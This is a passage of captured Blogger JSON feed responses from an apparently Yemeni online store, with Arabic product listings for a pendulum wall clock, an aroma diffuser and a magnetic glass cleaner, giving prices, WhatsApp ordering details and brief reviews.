]--\u003E\u003Cstrike\u003Eprice\/$22.6\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/12000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E1001\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n\n  \u003Ch1\u003Eساعة حائط بندول كبيرة الحجم بضوء LED\u003C\/h1\u003E\n  \u003Cp\u003Eساعة حائط إبداعية بسيطة على الطراز الاسباني. تتميز الساعة بتصميم دائري كبير مصنوع من المعدن المطلي باللون الأسود. في وسط الساعة يوجد قرص عرض الأرقام مصنوع من الأكريليك الشفاف. يتدلى من الجزء العلوي من الساعة بندول معدني أسود.\u003C\/p\u003E\n  \u003Cp\u003Eتتميز الساعة بضوء LED مدمج في القرص الخلفي. يمكن تشغيل الضوء LED يدويًا أو تلقائيًا في الظلام. يساعد الضوء LED على جعل الساعة مرئية بشكل أفضل في الظلام.\u003C\/p\u003E\n  \u003Cp\u003Eساعة حائط بندول كبيرة الحجم بضوء LED هي إضافة أنيقة لأي ديكور منزلي. تتميز الساعة بتصميم بسيط وعملي يناسب أي غرفة في المنزل.\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتصميم دائري كبير مصنوع من المعدن المطلي باللون الأسود\u003C\/li\u003E\n    \u003Cli\u003Eقرص عرض الأرقام مصنوع من الأكريليك الشفاف\u003C\/li\u003E\n    \u003Cli\u003Eبندول معدني أسود\u003C\/li\u003E\n    \u003Cli\u003Eضوء LED مدمج\u003C\/li\u003E\n    \u003Cli\u003Eيمكن تشغيل الضوء LED يدويًا أو تلقائيًا\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eفيما يلي بعض مزايا ساعة حائط بندول كبيرة الحجم بضوء LED:\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eتصميم أنيق\u003C\/li\u003E\n    \u003Cli\u003Eعملية\u003C\/li\u003E\n    \u003Cli\u003Eمناسبة لأي ديكور منزلي\u003C\/li\u003E\n    \u003Cli\u003Eضوء LED مدمج\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eفيما يلي بعض عيوب ساعة حائط بندول كبيرة الحجم بضوء LED:\u003C\/p\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eقد تكون باهظة الثمن\u003C\/li\u003E\n    \u003Cli\u003Eقد تكون عرضة للتلف إذا لم يتم التعامل معها بعناية\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Cp\u003Eبشكل عام، ساعة حائط بندول كبيرة الحجم بضوء LED هي ساعة حائط إبداعية وجميلة تضيف لمسة أنيقة إلى أي ديكور منزلي.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3851278029456410475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/3851278029456410475"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/led.html","title":"ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/5290581705893184576?alt=json&callback=jQuery33109092759626731604_1768890156653&_=1768890156654
body_size: 1857
content:
// API callback
jQuery33109092759626731604_1768890156653({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-5290581705893184576"},"published":{"$t":"2023-10-29T23:28:00.002+03:00"},"updated":{"$t":"2023-10-29T23:28:08.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"فواحة عطر جميلة مع إضاءة"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hc57a69b7f5364435b8a2090d93f7f07a7.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H8a25091c0ef4463aae3d23334d6ea8e9E.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/Hcae073cc2b4e46c88eb5e3d035d156382.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/s.alicdn.com\/@sc04\/kf\/H4494c228bc424415855f0715e0ceb7dcp.jpg_720x720q50.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$7.5\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/4000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\u003Cp\u003Eيقدم المتجر اليمني الكبير فواحة مع إضاءة بألوان متعددة بسعر 4000 ريال يمني فقط. يمكن شراء الفواحة عن طريق التواصل مع المتجر عبر WhatsApp، وتوفر الشركة خدمة توصيل للمنازل في صنعاء والمحافظات.\u003C\/p\u003E\n\n\u003Ch2\u003Eمميزات الفواحة\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eتعمل بتقنية التبخير لتوزيع المعقمات والمطهرات بكفاءة عالية.\u003C\/li\u003E\n  \u003Cli\u003Eتحتوي على ضوء LED يتغير الألوان تلقائيًا.\u003C\/li\u003E\n  \u003Cli\u003Eسهلة الاستخدام ومناسبة لجميع الأوقات والأماكن.\u003C\/li\u003E\n  \u003Cli\u003Eحجمها أنيق ومناسب جدًا.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n\n\u003Col\u003E\n  \u003Cli\u003Eالتواصل مع المتجر عبر WhatsApp على الرقم 780070310.\u003C\/li\u003E\n  \u003Cli\u003Eاختيار طريقة الدفع المناسبة (الدفع عند الاستلام أو التحويل البنكي).\u003C\/li\u003E\n  \u003Cli\u003Eتحديد عنوان التوصيل.\u003C\/li\u003E\n  \u003Cli\u003Eانتظار وصول الفواحة إلى عنوانك.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003Eخدمة التوصيل\u003C\/h2\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eالتوصيل مجاني داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالتوصيل بسعر رمزي داخل صنعاء.\u003C\/li\u003E\n  \u003Cli\u003Eالشحن لجميع محافظات اليمن.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003Eمعلومات عن المتجر\u003C\/h2\u003E\n\n\u003Cp\u003Eالمتجر اليمني الكبير هو متجر إلكتروني يبيع مجموعة متنوعة من المنتجات المميزة والفريدة من نوعها. يوفر المتجر خدمة توصيل سريع داخل صنعاء وخدمة توصيل إلى جميع المحافظات. يمكن متابعة المتجر على صفحاته على WhatsApp وFacebook وYouTube وموقعه الإلكتروني.\u003C\/p\u003E\n\n\u003Ch2\u003Eتقييم الإعلان\u003C\/h2\u003E\n\n\u003Cp\u003Eالإعلان جيد بشكل عام، حيث أنه يتضمن جميع المعلومات الأساسية التي يحتاجها المشتري المحتمل لمعرفة المزيد عن المنتج. ومع ذلك، هناك بعض الأمور التي يمكن تحسينها، مثل:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eإضافة صورة أو مقطع فيديو للفواحة حتى يتمكن المشتري من رؤية شكلها وطريقة عملها.\u003C\/li\u003E\n  \u003Cli\u003Eذكر مدة تشغيل الفواحة وسعة خزان الماء الخاص بها.\u003C\/li\u003E\n  \u003Cli\u003Eتوفير ضمان على المنتج.\u003C\/p\u003E\n\n\u003Cp\u003Eتصنيف الإعلان: 4\/5 نجوم\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/5290581705893184576"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_94.html","title":"فواحة عطر جميلة مع إضاءة"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/19274341933788081?alt=json&callback=jQuery33109092759626731604_1768890156647&_=1768890156648
body_size: 1628
content:
// API callback
jQuery33109092759626731604_1768890156647({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-19274341933788081"},"published":{"$t":"2023-10-29T21:53:00.002+03:00"},"updated":{"$t":"2023-10-29T21:53:54.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات عجيبة"}],"title":{"type":"text","$t":"مساحة الزجاج المغناطيسية"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/trendystoree.net\/cdn\/shop\/products\/photo_2019-04-25_15-13-45.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.green3ataba.com\/wp-content\/uploads\/2023\/02\/%D9%85%D8%B3%D8%A7%D8%AD%D8%A9-%D8%B2%D8%AC%D8%A7%D8%AC-%D9%85%D8%BA%D9%86%D8%A7%D8%B7%D9%8A%D8%B3%D9%8A%D8%A9-%D9%84%D9%84%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%85%D9%86-%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC-%D9%88%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84-%D9%81%D9%8A-%D9%88%D9%82%D8%AA-%D9%88%D8%A7%D8%AD%D8%AF-%D8%A8%D8%B3%D9%87%D9%88%D9%84%D8%A9_All_569_8-1.jpeg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/images-eu.ssl-images-amazon.com\/images\/I\/51n7KhkZ4UL._AC_UL600_SR600,600_.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/m.media-amazon.com\/images\/I\/61eKqz+0pqL.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$6.5\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/3400ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n  \u003Ch1\u003Eمساحة الزجاج المغناطيسية\u003C\/h1\u003E\n  \u003Ch2\u003Eملخص المنتج\u003C\/h2\u003E\n  \u003Cp\u003Eمساحة زجاج مغناطيسية مزدوجة الوجهين لتنظيف الزجاج من الداخل والخارج، بشكل مثلث الحجم الكبير، مع قطعتين قماش هدية.\u003C\/p\u003E\n  \u003Ch2\u003Eسعر المنتج\u003C\/h2\u003E\n  \u003Cp\u003E3400 ريال يمني\u003C\/p\u003E\n  \u003Ch2\u003Eطريقة الشراء\u003C\/h2\u003E\n  \u003Cp\u003Eالتواصل مع المتجر عبر واتساب: 780070310\u003C\/p\u003E\n  \u003Ch2\u003Eمعلومات إضافية\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن استخدامها لتنظيف النوافذ والأبواب الزجاجية وأحواض الأسماك والمرايا والبلاط وغيرها.\u003C\/li\u003E\n    \u003Cli\u003Eمصنوعة من مادة بلاستيكية عالية الجودة وصديقة للبيئة.\u003C\/li\u003E\n    \u003Cli\u003Eتحتوي على قطنين إضافيين للتنظيف.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eرأيي في المنتج\u003C\/h2\u003E\n  \u003Cp\u003Eالمنتج يبدو جيدًا وفعالًا، حيث يمكن استخدامه لتنظيف الزجاج من الداخل والخارج في آن واحد. كما أنه متعدد الاستخدامات ويمكن استخدامه لتنظيف أنواع مختلفة من الأسطح الزجاجية.\u003C\/p\u003E\n  \u003Ch2\u003Eنقاط القوة\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eيمكن استخدامها لتنظيف الزجاج من الداخل والخارج في آن واحد.\u003C\/li\u003E\n    \u003Cli\u003Eمتعددة الاستخدامات.\u003C\/li\u003E\n    \u003Cli\u003Eمصنوعة من مادة بلاستيكية عالية الجودة وصديقة للبيئة.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eنقاط الضعف\u003C\/h2\u003E\n  \u003Cul\u003E\n    \u003Cli\u003Eالسعر قد يكون مرتفعًا بعض الشيء.\u003C\/li\u003E\n  \u003C\/ul\u003E\n  \u003Ch2\u003Eالتوصية\u003C\/h2\u003E\n  \u003Cp\u003Eأوصي بهذا المنتج لمن يبحث عن طريقة سهلة وفعالة لتنظيف الزجاج.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/19274341933788081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1589584484926717584\/posts\/default\/19274341933788081"},{"rel":"alternate","type":"text/html","href":"https:\/\/s.golden1plus.com\/2023\/10\/blog-post_55.html","title":"مساحة الزجاج المغناطيسية"}],"author":[{"name":{"$t":"المتجرر الكبير"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16394024028727713929"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});